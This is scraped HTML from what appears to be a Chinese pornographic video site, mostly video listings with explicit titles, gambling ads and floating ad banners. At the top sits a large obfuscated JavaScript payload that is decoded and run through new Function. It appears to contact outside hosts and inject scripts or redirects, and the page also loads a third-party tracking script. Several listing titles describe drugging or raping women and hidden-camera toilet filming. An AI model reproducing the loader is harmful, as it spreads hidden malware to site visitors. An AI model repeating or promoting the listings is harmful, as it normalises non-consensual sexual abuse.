^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@}hqTqCLm(DC5f(:m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}(7TqCLm:^J:Yf6m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}6_TqCLmY5dqF6)m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}qJTqCLm(DC5f(:m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}YTTqCLm:^J:Yf6m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}2FTqCLmY5dqF6)m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}TJTqCLm:^J:Yf6m(O^gQ{@Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/6}f7LqT}FF/@}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@}"=h8"6}f7LqT}FF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@}2phC7m6XCL:^_m(O^"="@}F5Y7phmp7CSJYTm(O^"="@}TCS6Lm6XCL:^_m(O^"="@})75Yf(mp7CSJYTm(O^"="@}Y5_dLm6XCL:^_m(O^"="@}C_TF)Dmp7CSJYTm(O^"="@}S6hFXm6XCL:^_m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q{@Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@}2TTq)(()m27245LYm(O^gQ{@Q/((/@}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@}2TTq)(()m27245LYm(O^gQ{@Q/((/@}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@}hqTqCLm(DC5f(:m(O^gQ{@Q/f/@}j(8}vY86}f7LqT}FF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@}hqTqCLm(DC5f(:m(O^gQ{@Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node96.aizhantj.com:21233/tjjs/?k=c4ndubh2lrb"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })();</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214'><img src='https://img.erpweb.eu.org/imgs/2025/02/e17def8a9bc829ca.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty37cb.dckj.top/#/saticWeb?agent=37'><img src='https://spdf.zbczce.com/b84adb28cdaa7647308a4a6e1a1db3b0.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://daigraphia.com:3188/i/2025/02/16/67b203ff5f5d7.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/vpakj/273372.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260203-1/f729ccbdc49ab8229628044bcf708444.jpg" class="vod-pic"><span class="vod-date">2026-02-04</span></div><p class="vod-name">少妇酒店私人按摩抬腿舔逼无套抽插</p></div></a></div><div class="vod-list"><a href="/vpakj/273369.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260203-1/e7ff331e3a6d51842a5460e6d0dfd592.jpg" class="vod-pic"><span class="vod-date">2026-02-04</span></div><p class="vod-name">少妇居家性爱玩弄抽插找来老公做爱坐插</p></div></a></div><div class="vod-list"><a href="/vpakj/273341.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260203-1/f6bc86203d1372c0290f137dd4474b94.jpg" class="vod-pic"><span class="vod-date">2026-02-04</span></div><p class="vod-name">嫂子穿开档情趣内衣勾引我被操喷爆精内射</p></div></a></div><div class="vod-list"><a href="/vpakj/273333.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260203-1/d5da861d966b1ef800e07fc7e61b840e.jpg" class="vod-pic"><span class="vod-date">2026-02-04</span></div><p class="vod-name">骚姐姐被轮着干</p></div></a></div><div class="vod-list"><a href="/vpakj/273332.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260203-1/6baa2d13ccf62eea58c0126d13e467f1.jpg" class="vod-pic"><span class="vod-date">2026-02-04</span></div><p class="vod-name">少妇按摩按摩师给予的特殊服务</p></div></a></div><div class="vod-list"><a href="/vpakj/273327.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260203-1/70be68f5c3625667ae24fce3cfef6bb0.jpg" class="vod-pic"><span class="vod-date">2026-02-04</span></div><p class="vod-name">骚货熟女主播演绎被按摩师强上</p></div></a></div><div class="vod-list"><a href="/vpakj/273022.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260202-1/e5ba600a59954c27255296c3e313e420.jpg" class="vod-pic"><span class="vod-date">2026-02-03</span></div><p class="vod-name">为了沉迷电动的哥哥继妹用肉穴换回性爱的真实快感</p></div></a></div><div class="vod-list"><a href="/vpakj/272981.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260202-1/aac0827187dbdb57b19d3900a19f945b.jpg" class="vod-pic"><span class="vod-date">2026-02-03</span></div><p class="vod-name">丝袜少女白嫩粉穴诱惑鸡巴站立抽插高潮</p></div></a></div><div class="vod-list"><a href="/vpakj/272980.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260202-1/6bb12f4fabacb470bb608cbec7b6c8b6.jpg" class="vod-pic"><span class="vod-date">2026-02-03</span></div><p class="vod-name">丝袜肥臀少女邀请鸡巴男主侧入打桩尖叫</p></div></a></div><div class="vod-list"><a href="/vpakj/272970.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260202-1/7b92f2d78c138621b4b110a8282ee0d1.jpg" class="vod-pic"><span class="vod-date">2026-02-03</span></div><p class="vod-name">丝袜少女不断上位高潮尖叫操我爸爸</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://daigraphia.com:3188/i/2025/02/16/67b203ff5f5d7.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/vpakj/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/vpakj/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/vpakj/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/vpakj/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/vpakj/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/vpakj/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/vpakj/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/vpakj/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/vpakj/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/vpakj/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://daigraphia.com:3188/i/2025/02/16/67b203ff5f5d7.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/vpakj/273344.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260203-1/613bcf8c0b4c90ad090bb2021b58d4ed.jpg" class="vod-pic"><span class="vod-date">2026-02-04</span></div><p class="vod-name">骚妻私密淫穴大保健，抹上油手指抠弄爽翻高潮喷水</p></div></a></div><div class="vod-list"><a href="/vpakj/273289.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260203-1/ef994c4f0b08e5695f60b436a5571a40.jpg" class="vod-pic"><span class="vod-date">2026-02-04</span></div><p class="vod-name">如雪女王 调教父女奴 足交深喉</p></div></a></div><div class="vod-list"><a href="/vpakj/273003.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260202-1/54aee6fa5b9ceea00d468dff64732137.jpg" class="vod-pic"><span class="vod-date">2026-02-03</span></div><p class="vod-name">少妇找炮友发泄被泄露，在镜子面前自拍淫叫高潮</p></div></a></div><div class="vod-list"><a href="/vpakj/272990.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260202-1/186a43788f7278887f7167ba018a045b.jpg" class="vod-pic"><span class="vod-date">2026-02-03</span></div><p class="vod-name">少妇做阴道护理被技师操到高潮</p></div></a></div><div class="vod-list"><a href="/vpakj/272959.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260202-1/9b58a481fd22bca583cc914702c2cce4.jpg" class="vod-pic"><span class="vod-date">2026-02-03</span></div><p class="vod-name">调教母狗一边吃鸡一边喝豆浆</p></div></a></div><div class="vod-list"><a href="/vpakj/272466.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260201-1/dadeaf1f49a8a57bb71974362096a7d8.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">我和你兄弟上床了 你不会嫌弃我吧你戴套了不算</p></div></a></div><div class="vod-list"><a href="/vpakj/272425.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260201-1/f4482be5a31d83949061345ffd6026a6.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">夏威夷游记 - 妹子被榜一大哥意外内射？</p></div></a></div><div class="vod-list"><a href="/vpakj/272209.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/324ee43ac3343a61f0a1456c60fcf442.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">真实迷奸暗恋 已久的大嫂 阴毛非常诱人 太刺激没几下就内射了</p></div></a></div><div class="vod-list"><a href="/vpakj/272175.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/41d467baffb29f4b3221801a7c605629.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">在嫂子房间过夜哺乳后休息再次被榨精颜射</p></div></a></div><div class="vod-list"><a href="/vpakj/272159.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/a6aedc99f9cbba1320e7cb7dd930cffe.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">真实记录下药迷翻漂亮的姐姐全过程简直是爽翻了</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://daigraphia.com:3188/i/2025/02/16/67b203ff5f5d7.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://y4803.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/vpakj/272057.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260203-1/98a83c6868f46b176c55b01471ec00cc.jpg" class="vod-pic"><span class="vod-date">2026-02-04</span></div><p class="vod-name">不谙世事的乡下K罩杯写真偶像候选人，在被吵得沸沸汤汤的「枕营业」还是「天妇罗」的现在，还存在着 HAZU-028</p></div></a></div><div class="vod-list"><a href="/vpakj/273401.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260203-1/375f07f6ae137492ea0d44dc955d8c3c.jpg" class="vod-pic"><span class="vod-date">2026-02-04</span></div><p class="vod-name">HEYZO 3601 イッた後はしっかりお掃除！～ナメてあげるから、お返しにナメて！！～ – 冨樫美緒</p></div></a></div><div class="vod-list"><a href="/vpakj/272062.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260203-1/a4acc14daf2b1b71ca637f4f14107b2e.jpg" class="vod-pic"><span class="vod-date">2026-02-04</span></div><p class="vod-name">b 诱惑温泉 麻仓玛丽娜 HIGR-080</p></div></a></div><div class="vod-list"><a href="/vpakj/271956.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260203-1/fa3a722283461fea1f30b8b353fada18.jpg" class="vod-pic"><span class="vod-date">2026-02-04</span></div><p class="vod-name">裸体管家 裸体管家事务所 Koume Ena HDKA-326</p></div></a></div><div class="vod-list"><a href="/vpakj/271885.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260203-1/2e619d8ed20ce9e0ba488c86b5fadbd7.jpg" class="vod-pic"><span class="vod-date">2026-02-04</span></div><p class="vod-name">禁忌护理 小野坂由香 GVH-788</p></div></a></div><div class="vod-list"><a href="/vpakj/273397.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260203-1/eb6912617841e38fbff4bbb5268e4103.jpg" class="vod-pic"><span class="vod-date">2026-02-04</span></div><p class="vod-name">HEYZO 3603 俺ら少子化バスターズ！！～美女コレクションVol.71～ – 双葉わかな</p></div></a></div><div class="vod-list"><a href="/vpakj/271950.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260203-1/e95cd04fbe698cdb46db8a1cd1daca50.jpg" class="vod-pic"><span class="vod-date">2026-02-04</span></div><p class="vod-name">咖啡店员工的短影片爆红网络，她竟然尝试了角色扮演监督工作！ ？她白皙丰满的身体被推向高潮的狂潮 HIKR-254</p></div></a></div><div class="vod-list"><a href="/vpakj/273392.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260203-1/1e4dd71d65f60236522a93f2381e86ac.jpg" class="vod-pic"><span class="vod-date">2026-02-04</span></div><p class="vod-name">1秒钟16连发！以威胁般的指尖震动全心全意地对阴蒂＆乳头进行高潮冲击性感按摩！忍不住痉挛漏尿， HJMO-693</p></div></a></div><div class="vod-list"><a href="/vpakj/273389.html" target="_blank"><div class="vod-item"><div 